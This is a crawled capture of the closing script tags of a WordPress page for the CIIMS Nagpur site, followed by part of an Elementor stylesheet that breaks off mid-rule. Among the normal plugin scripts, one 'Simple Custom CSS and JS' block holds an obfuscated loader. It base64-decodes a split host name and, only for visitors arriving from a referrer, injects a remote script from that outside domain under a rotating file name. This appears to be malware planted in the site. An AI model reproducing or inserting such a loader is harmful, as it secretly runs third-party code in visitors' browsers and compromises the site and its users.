var localize = {"ajaxurl":"https://ciimsnagpur.com/wp-admin/admin-ajax.php","nonce":"635f604783","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ciimsnagpur.com/sample-page/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ciimsnagpur.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.14" id="eael-general-js"></script>
<script src="https://ciimsnagpur.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://ciimsnagpur.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://ciimsnagpur.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ciimsnagpur.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
//# sourceURL=um_common-js-extra
</script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.0" id="um_common-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra
</script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.0" id="um_frontend_common-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.0" id="um_modal-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.0" id="um_jquery_form-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.0" id="um_fileupload-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.0" id="um_functions-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.0" id="um_responsive-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.0" id="um_conditional-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"209715200","nonce":"00b9c813c0"};
//# sourceURL=um_scripts-js-extra
</script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.0" id="um_scripts-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.0" id="um_profile-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.0" id="um_account-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.0.4" id="hfe-frontend-js-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.2" id="elementor-frontend-modules-js"></script>
<script src="https://ciimsnagpur.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/ciimsnagpur.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ciimsnagpur.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/ciimsnagpur.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c30ebaf10a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2,"title":"Sample%20Page%20%E2%80%93%20CIIMS","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ciimsnagpur.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.2" id="elementor-frontend-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.4" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://ciimsnagpur.com/wp-admin/admin-ajax.php","nonce":"249f528bcb"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://ciimsnagpur.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.4" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ciimsnagpur.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ciimsnagpur.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- fdfc010389fdc0ba7d3ba9aeaede1e86 --><!-- end Simple Custom CSS and JS -->
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-26 18:31:59 -->

--- FILE ---
content_type: text/css
request_url: https://ciimsnagpur.com/wp-content/uploads/elementor/css/post-10269.css?ver=1750230053
body_size: 1648
content:
.elementor-10269 .elementor-element.elementor-element-856b46e:not(.elementor-motion-effects-element-type-background), .elementor-10269 .elementor-element.elementor-element-856b46e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02646F;}.elementor-10269 .elementor-element.elementor-element-856b46e{border-style:solid;border-width:0px 0px 1px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-856b46e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10269 .elementor-element.elementor-element-32115ea{margin-top:0px;margin-bottom:-15px;}.elementor-10269 .elementor-element.elementor-element-97b5264 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-97b5264{--icon-box-icon-margin:10px;}.elementor-10269 .elementor-element.elementor-element-97b5264.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-10269 .elementor-element.elementor-element-97b5264.elementor-view-framed .elementor-icon, .elementor-10269 .elementor-element.elementor-element-97b5264.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-10269 .elementor-element.elementor-element-97b5264 .elementor-icon{font-size:20px;}.elementor-10269 .elementor-element.elementor-element-97b5264 .elementor-icon-box-title{color:#FFFFFF;}.elementor-10269 .elementor-element.elementor-element-97b5264 .elementor-icon-box-description{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:13px;}.elementor-10269 .elementor-element.elementor-element-42fa26b > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-42fa26b{--icon-box-icon-margin:10px;}.elementor-10269 .elementor-element.elementor-element-42fa26b.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-10269 .elementor-element.elementor-element-42fa26b.elementor-view-framed .elementor-icon, .elementor-10269 .elementor-element.elementor-element-42fa26b.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-10269 .elementor-element.elementor-element-42fa26b .elementor-icon{font-size:20px;}.elementor-10269 .elementor-element.elementor-element-42fa26b .elementor-icon-box-title{color:#FFFFFF;}.elementor-10269 .elementor-element.elementor-element-42fa26b .elementor-icon-box-description{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:13px;}.elementor-10269 .elementor-element.elementor-element-b6d5e40 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-b6d5e40{text-align:right;}.elementor-10269 .elementor-element.elementor-element-b6d5e40 img{width:50%;}.elementor-10269 .elementor-element.elementor-element-c1d67be{width:var( --container-widget-width, 106.605% );max-width:106.605%;--container-widget-width:106.605%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10269 .elementor-element.elementor-element-c1d67be > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-c1d67be .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-10269 .elementor-element.elementor-element-c1d67be .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-10269 .elementor-element.elementor-element-c1d67be .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10269 .elementor-element.elementor-element-c1d67be .elementor-icon-list-item > a{text-transform:uppercase;}.elementor-10269 .elementor-element.elementor-element-c1d67be .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10269 .elementor-element.elementor-element-318dfe4{width:var( --container-widget-width, 106.605% );max-width:106.605%;--container-widget-width:106.605%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10269 .elementor-element.elementor-element-318dfe4 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-318dfe4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-10269 .elementor-element.elementor-element-318dfe4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-10269 .elementor-element.elementor-element-318dfe4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10269 .elementor-element.elementor-element-318dfe4 .elementor-icon-list-item > a{text-transform:uppercase;}.elementor-10269 .elementor-element.elementor-element-318dfe4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10269 .elementor-element.elementor-element-e669236{width:var( --container-widget-width, 106.605% );max-width:106.605%;--container-widget-width:106.605%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10269 .elementor-element.elementor-element-e669236 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-e669236 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-10269 .elementor-element.elementor-element-e669236 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-10269 .elementor-element.elementor-element-e669236 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10269 .elementor-element.elementor-element-e669236 .elementor-icon-list-item > a{text-transform:uppercase;}.elementor-10269 .elementor-element.elementor-element-e669236 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10269 .elementor-element.elementor-element-f15d14e{border-style:solid;border-width:0px 0px 4px 0px;border-color:#02646F;}.elementor-10269 .elementor-element.elementor-element-45dade0 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-45dade0{text-align:left;}.elementor-10269 .elementor-element.elementor-element-45dade0 img{width:90%;}.elementor-10269 .elementor-element.elementor-element-27149f4{padding:5px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav .elementskit-submenu-panel{background-color:#02646F;border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li > a{font-family:"Lato", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;color:#000000;padding:13px 13px 13px 13px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li > a:hover{color:#DB5134;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li > a:focus{color:#DB5134;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li > a:active{color:#DB5134;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li:hover > a{color:#DB5134;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#DB5134;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#DB5134;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#DB5134;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#DB5134;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li.current-menu-item > a{color:#DB5134;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#DB5134;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#DB5134;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:700;padding:15px 15px 15px 15px;color:#FFFFFF;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-menu-hamburger{float:right;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#000000;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-menu-hamburger > .ekit-menu-icon{color:#000000;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-10269 .elementor-element.elementor-element-bc11611 .hfe-nav-menu__toggle,
						.elementor-10269 .elementor-element.elementor-element-bc11611 .hfe-nav-menu-icon{margin-right:auto;}.elementor-10269 .elementor-element.elementor-element-bc11611 li.menu-item a{justify-content:space-between;}.elementor-10269 .elementor-element.elementor-element-bc11611 li .elementor-button-wrapper{text-align:space-between;}.elementor-10269 .elementor-element.elementor-element-bc11611.hfe-menu-item-flex-end li .elementor-button-wrapper{text-align:right;}.elementor-10269 .elementor-element.elementor-element-bc11611 .hfe-flyout-wrapper .hfe-side{width:300px;}.elementor-10269 .elementor-element.elementor-element-bc11611 .hfe-flyout-open.left{left:-300px;}.elementor-10269 .elementor-element.elementor-element-bc11611 .hfe-flyout-open.right{right:-300px;}.elementor-10269 .elementor-element.elementor-element-bc11611 .hfe-flyout-content{padding:30px;background-color:#02646F;}.elementor-10269 .elementor-element.elementor-element-bc11611 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-10269 .elementor-element.elementor-element-bc11611 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-10269 .elementor-element.elementor-element-bc11611 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-10269 .elementor-element.elementor-element-bc11611 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-10269 .elementor-element.elementor-element-bc11611 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-10269 .elementor-element.elementor-element-bc11611 .menu-item a.hfe-menu-item, .elementor-10269 .elementor-element.elementor-element-bc11611 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-10269 .elementor-element.elementor-element-bc11611 .sub-menu a.hfe-sub-menu-item,
						 .elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-10269 .elementor-element.elementor-element-bc11611 > .elementor-widget-container{margin:12px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-bc11611 a.hfe-menu-item, .elementor-10269 .elementor-element.elementor-element-bc11611 a.hfe-sub-menu-item{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-10269 .elementor-element.elementor-element-bc11611 .menu-item a.hfe-menu-item, .elementor-10269 .elementor-element.elementor-element-bc11611 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-10269 .elementor-element.elementor-element-bc11611 .menu-item a.hfe-menu-item:hover,
								.elementor-10269 .elementor-element.elementor-element-bc11611 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-10269 .elementor-element.elementor-element-bc11611 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-10269 .elementor-element.elementor-element-bc11611 .menu-item a.hfe-menu-item.highlighted,
								.elementor-10269 .elementor-element.elementor-element-bc11611 .menu-item a.hfe-menu-item:focus{color:#DB5134;}.elementor-10269 .elementor-element.elementor-element-bc11611 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-10269 .elementor-element.elementor-element-bc11611 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#DB5134;}.elementor-10269 .elementor-element.elementor-element-bc11611 .sub-menu a.hfe-sub-menu-item,
								.elementor-10269 .elementor-element.elementor-element-bc11611 .elementor-menu-toggle,
								.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-10269 .elementor-element.elementor-element-bc11611 .sub-menu,
								.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown,
								.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown-expandible,
								.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#FFFFFF00;}.elementor-10269 .elementor-element.elementor-element-bc11611 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-10269 .elementor-element.elementor-element-bc11611 .elementor-menu-toggle:hover,
								.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#DB5134;}.elementor-10269 .elementor-element.elementor-element-bc11611 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#DB5134;}
							.elementor-10269 .elementor-element.elementor-element-bc11611 .sub-menu li a.hfe-sub-menu-item,
							.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown-expandible li a.hfe-menu-item,
